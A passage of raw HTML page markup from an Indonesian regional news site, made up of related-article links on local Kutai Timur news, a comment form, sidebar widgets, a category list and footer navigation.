							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Becana banjir" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako 9"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Layanan Kesehatan" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Perluas Akses Layanan Kesehatan Warga, PAMA Kutim Gelar Sosialisasi dan Pengobatan Massal di Desa Keraitan 10"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/">Perluas Akses Layanan Kesehatan Warga, PAMA Kutim Gelar Sosialisasi dan Pengobatan Massal di Desa Keraitan</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_4178_1_696ca9ce539b0 = {"header_icon":"","first_title":"Berita Terkait :","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":4178,"include_category":"2,1503,30,31","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"28","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_1"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://ruangkaltim.com/dukung-umkm-spnf-skb-gelar-berbagai-jenis-pelatihan-pkw/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Dukung UMKM, SPNF SKB Gelar Berbagai Jenis Pelatihan PKW" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/PKW-1.jpg?resize=75%2C75&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/PKW-1.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/PKW-1.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/PKW-1.jpg?zoom=2&amp;resize=75%2C75 150w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/PKW-1.jpg?zoom=3&amp;resize=75%2C75 225w" data-sizes="auto" data-expand="700" title="Dukung UMKM, SPNF SKB Gelar Berbagai Jenis Pelatihan PKW 11"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://ruangkaltim.com/dukung-umkm-spnf-skb-gelar-berbagai-jenis-pelatihan-pkw/">
                        Dukung UMKM, SPNF SKB Gelar Berbagai Jenis Pelatihan PKW                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kutim-mesti-bersiap-sambut-indonesia-emas-2045/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://ruangkaltim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='4178' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>					</div>

				</div>
				
<div class="jeg_sidebar   col-md-4">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_4178_2_696ca9ce586db   '><div class='ads-wrapper'><a href='#' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-sidebar.jpg?fit=600%2C1200&ssl=1' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-300x250-1.jpg?fit=600%2C500&ssl=1' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-300x250-1.jpg?fit=600%2C500&ssl=1' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4178_3_696ca9ce58cc9  normal " data-unique="jnews_module_4178_3_696ca9ce58cc9">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/komitmen-bangun-sdm-mandiri-40-lulusan-sma-2-sangatta-utara-dipastikan-masuk-perguruan-tinggi-jalur-prestasi/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="SMA 2 Sangatta" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/SMA-2-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/SMA-2-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/SMA-2-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/SMA-2-1.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/SMA-2-1.jpg?resize=1140%2C815&amp;ssl=1 1140w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/SMA-2-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Komitmen Bangun SDM Mandiri, 40 Lulusan SMA 2 Sangatta Utara Dipastikan Masuk Perguruan Tinggi Jalur Prestasi 12"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/komitmen-bangun-sdm-mandiri-40-lulusan-sma-2-sangatta-utara-dipastikan-masuk-perguruan-tinggi-jalur-prestasi/">Komitmen Bangun SDM Mandiri, 40 Lulusan SMA 2 Sangatta Utara Dipastikan Masuk Perguruan Tinggi Jalur Prestasi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/komitmen-bangun-sdm-mandiri-40-lulusan-sma-2-sangatta-utara-dipastikan-masuk-perguruan-tinggi-jalur-prestasi/" ><i class="fa fa-clock-o"></i> April 17, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/libatkan-stiper-kutim-lpb-pama-banua-etam-gelar-pelatihan-pasca-panen-tanaman-jagung-dan-hortikultura/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="LPB PAMA" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/PAMA-PASCA-PANEN-2.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/PAMA-PASCA-PANEN-2.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/PAMA-PASCA-PANEN-2.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/PAMA-PASCA-PANEN-2.jpg?resize=750%2C531&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/PAMA-PASCA-PANEN-2.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Libatkan Stiper Kutim, LPB PAMA Banua Etam Gelar Pelatihan Pasca Panen Tanaman Jagung dan Hortikultura 13"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/libatkan-stiper-kutim-lpb-pama-banua-etam-gelar-pelatihan-pasca-panen-tanaman-jagung-dan-hortikultura/">Libatkan Stiper Kutim, LPB PAMA Banua Etam Gelar Pelatihan Pasca Panen Tanaman Jagung dan Hortikultura</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/libatkan-stiper-kutim-lpb-pama-banua-etam-gelar-pelatihan-pasca-panen-tanaman-jagung-dan-hortikultura/" ><i class="fa fa-clock-o"></i> Mei 29, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/tingkatkan-infrastruktur-lalulintas-dishub-kutim-lakukan-peremajaan-traffic-light/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tingkatkan Infrastruktur Lalulintas, Dishub Kutim Lakukan Peremajaan Traffic Light" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/11/Joko-Suripto-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/11/Joko-Suripto-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/11/Joko-Suripto-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/11/Joko-Suripto-1.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/11/Joko-Suripto-1.jpg?resize=1140%2C815&amp;ssl=1 1140w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/11/Joko-Suripto-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Tingkatkan Infrastruktur Lalulintas, Dishub Kutim Lakukan Peremajaan Traffic Light 14"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/tingkatkan-infrastruktur-lalulintas-dishub-kutim-lakukan-peremajaan-traffic-light/">Tingkatkan Infrastruktur Lalulintas, Dishub Kutim Lakukan Peremajaan Traffic Light</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tingkatkan-infrastruktur-lalulintas-dishub-kutim-lakukan-peremajaan-traffic-light/" ><i class="fa fa-clock-o"></i> November 3, 2024</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4178_3_696ca9ce58cc9 = {"header_icon":"","first_title":"Related News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_6 jnews_696ca9d05cdc9"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://ruangkaltim.com/category/berita/">Berita</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://ruangkaltim.com/category/diskominfo-kutim/">DISKOMINFO KUTIM</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://ruangkaltim.com/category/dprd-kutim/">DPRD KUTIM</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://ruangkaltim.com/category/internasional/">Internasional</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ruangkaltim.com/category/kesehatan/">Kesehatan</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://ruangkaltim.com/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://ruangkaltim.com/category/opini/">OPINI</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://ruangkaltim.com/category/pembangunan/">Pembangunan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://ruangkaltim.com/category/perekonomian/">Perekonomian</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ruangkaltim.com/category/politik/">Politik</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ruangkaltim.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://ruangkaltim.com/category/utama/">Utama</a>
</li>
			</ul>

			</div><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- e47ab019e4c1ea7226970b7d42d951e7 --></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-4178 single-format-standard wp-custom-logo wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jeg_boxed jsc_normal elementor-default elementor-kit-2789"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://ruangkaltim.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x">                                    </a>
                                    <p class="copyright"> <div class="foot-copy relative">
									<span style="color: #999999">© 2023 <strong><a style="color: #999999" href="http://ruangkaltim.com">RUANGKALTIM.COM</a> - </strong>Managed by<strong> <a style="color: #999999" href="https://wa.me/+6289514147971">Aydan Putra</a>.</strong></span>
<span style="color: #999999">All rights reserved.</span>
								</div> </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="https://ruangkaltim.com/redaksi-ruang-kaltim/">Redaksi</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a href="#">Tentang Kami</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a title="Pedoman Media Siber" href="https://ruangkaltim.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975"><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992"><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981"><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983"><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988"><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991"><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984"><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982"><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986"><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987"><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989"><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990"><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><div class="foot-copy relative">
